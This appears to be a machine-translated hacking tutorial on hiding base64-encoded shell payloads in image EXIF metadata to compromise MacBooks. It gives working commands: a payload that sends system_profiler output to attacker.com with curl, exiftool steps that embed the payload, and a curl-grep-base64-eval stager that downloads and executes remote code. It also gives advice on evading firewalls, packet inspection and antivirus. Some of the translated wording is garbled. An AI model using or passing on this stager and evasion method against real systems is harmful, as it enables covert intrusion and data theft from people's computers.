Complex shell scripts can be hidden or hidden payloads into image metadata and then used to exploit MacBooks. In addition to hiding the true nature of an attack, this technique can be used to circumvent network firewalls and other vigilance systems.
| Join the channel Telegram of the AnonyViet 👉 Link 👈 |

In this attack case, a malicious command would be directly embedded in the EXIF metadata of the image file. An attacker would host the malicious image on a public website like Flickr, making it available to anyone to download. A stager is then created to download the image, extract the metadata, and execute the embedding.
To make it easier to understand, double clicking on the image file will not make the embed command execute. It’s another type of attack in macOS. Instead, the command will be hidden in the metadata of the image and used as a payload delivery system.
Stager and payload are two different aspects of the attack. Stager is designed to download images and execute embedded payloads, while payload is code (embedded in images) designed to execute one or more commands.
Why hide Payload in photos?
Why embed the payload if the attacker is already executing code on the target’s MacBook? Basically, it involves different levels of attack. Also, the capacity can be quite small, only about 100 characters long, making them execute faster with a USB Rubber Ducky or MouseJack attack for example.
In most situations, there is no need to hide the payload inside the image file. However, in highly secure environments where every domain is logged with firewall software, obscuring the content and origin of the payload can be beneficial.
first. Firewall Evasion
With software like pfSense , every domain and IP address that each device on the network accesses is logged. With commercial software such as Fortinet’s FortiGate firewall, each packet can be thoroughly dissected for analysis. These types of firewalls make it difficult for an attacker to use simple TCP connections established with Netcat to survive on the compromised device or to map the network secretly.
Using images to hide payloads can make it difficult for traffic monitoring systems to determine whether activity is malicious or suspicious.
2. Avoid deep control into the packet
In a secure environment, the operating system can be configured to use custom certificates, making it possible for network administrators to decrypt data to and from devices on the network. With tools like Wireshark, you can compile TCP streams and regenerate image files using raw captured data.
3. Anti virus
Premium versions of Avast and AVG antivirus can analyze and detect certain types of errors and payloads. For example, AV software can identify most errors generated by Empire. In hard network environments, it may require a high degree of obfuscation to avoid signatures being detected. The use of interrupters can make it difficult for AV software to detect the true nature of a particular file.
Tools used
Before continuing, you should learn with tools like curl , system_profiler , exiftool , grep and Bash scripting.
Step 1: Download Image
~$ wget 'https://pbs.twimg.com/profile_images/944123132478189568/tgQESxWF_400x400.jpg' -O image.jpg

--2019-05-15 06:50:22--  https://pbs.twimg.com/profile_images/944123132478189568/tgQESxWF_400x400.jpg
Resolving pbs.twimg.com (pbs.twimg.com)... 72.21.91.70, 2606:2800:220:1410:489:141e:20bb:12f6
Connecting to pbs.twimg.com (pbs.twimg.com)|72.21.91.70|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 19316 (19K) [image/jpeg]
Saving to: ‘image.jpg’

image.jpg                100%[=================================>]  18.86K  64.4KB/s    in 0.3s

2019-05-02 06:50:25 (64.4 KB/s) - ‘image.jpg’ saved [19316/19316]
Step 2: Create Payload
For this example, we will first learn how to execute a command touch simple . When the stager executes the payload embedded in the image, it creates an empty file on the macOS desktop called “hacked”.
First, use printf , base64 and children to encrypt the payload. Base64 will encode the string, while children will delete (-d) new line (\n). You should always put payload (touch ~/Desktop/hacked) in quotes.
~$ printf 'touch ~/Desktop/hacked' | base64 | tr -d '\n'

dG91Y2ggfi9EZXNrdG9wL2hhY2tlZA==
A more complex payload, which includes the command system_profiler of macOS, which can be used to perform situational awareness attacks as well as pass the output of commands to the attacker’s server.
~$ printf 'd=$(system_profiler SPFirewallDataType);curl -s --data "$d" -X POST http://attacker.com/index.php' | base64 | tr -d '\n'

ZD0kKHN5c3RlbV9wcm9maWxlciBTUEZpcmV3YWxsRGF0YVR5cGUpO2N1cmwgLXMgLS1kYXRhICIkZCIgLVggUE9TVCBodHRwOi8vYXR0YWNrZXIuY29tL2luZGV4LnBocA==
Taking it a step further, it is possible to encode an entire compressed Bash script into a single line. In my tests, there seems to be no limit to the number of characters that can be embedded in the metadata tag.
~$ cat /path/to/any_script.sh | base64 | tr -d '\n'

ZnVuY3Rpb24gZXhlY19oYWNrKCkgeyAvdXNyL2Jpbi90b3VjaCB+L0Rlc2t0b3AvaGFja2VkOyB9O2V4ZWNfaGFjawo=
Step 3: Embed the payload in the image
To embed the encrypted payload in the image, install exiftool .
~$ apt-get update && apt-get install exiftool -V

Reading package lists... Done
Building dependency tree
Reading state information... Done
Note, selecting 'libimage-exiftool-perl' instead of 'exiftool'
The following NEW packages will be installed:
   libarchive-zip-perl (1.64-1)
   libimage-exiftool-perl (11.16-1)
   libmime-charset-perl (1.012.2-1)
   libposix-strptime-perl (0.13-1+b5)
   libsombok3 (2.4.0-2)
   libunicode-linebreak-perl (0.0.20190101-1)
0 upgraded, 6 newly installed, 0 to remove and 0 not upgraded.
Need to get 3,629 kB of archives.
After this operation, 21.0 MB of additional disk space will be used.
Do you want to continue? [Y/n]
Then delete all possible EXIF metadata in the image.
~$ exiftool -all= image.jpg
  1 image files updated
Then use exiftool to add a metadata tag – this will work with any available tag – containing the encrypted payload. Card Certificate used in this section.
~$ exiftool -Certificate="dG91Y2ggfi9EZXNrdG9wL2hhY2tlZA==" image.jpg
  1 image files updated
When done, verify that the card Certificate was properly added with the command exiftool The following. Note the encoded string on line 13.
~$ exiftool image.jpg

01  ExifTool Version Number         : 11.16
02  File Name                       : image.jpg
03  Directory                       : .
04  File Size                       : 21 kB
05  File Modification Date/Time     : 2019:05:02 06:50:57+00:00
06  File Access Date/Time           : 2019:05:02 06:50:57+00:00
07  File Inode Change Date/Time     : 2019:05:02 06:50:57+00:00
08  File Permissions                : rw-r--r--
09  File Type                       : JPEG
10  File Type Extension             : jpg
11  MIME Type                       : image/jpeg
12  XMP Toolkit                     : Image::ExifTool 11.16
13  Certificate                     : dG91Y2ggfi9EZXNrdG9wL2hhY2tlZA==
14  Image Width                     : 400
15  Image Height                    : 400
16  Encoding Process                : Progressive DCT, Huffman coding
17  Bits Per Sample                 : 8
18  Color Components                : 3
19  Y Cb Cr Sub Sampling            : YCbCr4:2:0 (2 2)
20  Image Size                      : 400x400
21  Megapixels                      : 0.160
Step 4 Upload photos to the web
Finding a suitable website is a very difficult task.
Avoid sterilizing EXIF data
Many popular websites like Twitter, Imgur, and Instagram automatically remove metadata from photos when uploaded, this is done primarily to protect users from accidentally uploading photos with GPS coordinates that allow crooks to find them. see users.
Photos containing payloads will be deleted when uploaded to official websites. The upload site will have to be checked manually by uploading the image first, then downloading and using exiftool to see if the embedded payloads are intact.
Website Encryption
Transport layer security is essential to prevent this attack. The site used to host the images should use HTTPS, which will help prevent sysadmins from parsing the GET request.
Abnormal web traffic
Ideally, the website used in the attack would be visited frequently by the target. For example, if the target visits a specific news website every morning, then accessing this domain will not look suspicious to sysadmins monitoring traffic on the network. On the other hand, an unusual GET request to a foreign site or an adult site will likely raise some red flags. This type of information can be enumerated in the spying phase with packets captured secretly. The key is to make the traffic resemble the target’s web behavior as casually as possible.
Step 5 Create Stager
In efforts to extract metadata from images using native macOS tools, none of the tools appear to be able to access or display the specific string (“Certificate”) of the EXIF metadata embedded in the image. Fortunately, grep have option -a allows it to treat binary files (i.e. images) as if they were clear text, allowing it to find the string “Certificate” in the metadata.
Here is an example of a stager that can be used to download images, unpack and decode the payloads, and then execute the command(s).
~$ p=$(curl -s https://website.com/image.jpg | grep Cert -a | sed 's/<[^>]*>//g' | base64 -D);eval $pI will break down each part to make it easier for you to understand:
- p=$(…) – Most stagers are placed in a variable called “p” (aka .) payload), which is done mainly to keep the image from being saved directly to the target’s macOS hard drive.
- curl -s https://website.com/image.jpg – Curl is used here to silently (-s) download images containing payload from a website of the attacker’s choice. The image is immediately injected (|) into the following grep command.
- grep Cert -a – Grep will take the raw image data, process it as plaintext(-a) while searching for the string “Cert”. That output will appear in the image below.

- sed ‘s/<[^>]*>//g’ – The results above are immediately included in this sed command. Sed will remove all surrounding XML data (i.e.

- base64 -D – The encoded string is passed into this base64 command, it is finally decoded with the -D option, making $p the decoded payload.

- eval $p – Finally, eval is used to evaluate the variable as a command, effectively executing the payload in its variable form.
We can verify the attack has been successfully performed by looking for the “hacked” file on the macOS computer.

Again, this is a very simple payload. More sophisticated attacks may involve automatic browser password dump, microphone eavesdropping, privilege escalationsteal sudo password,….


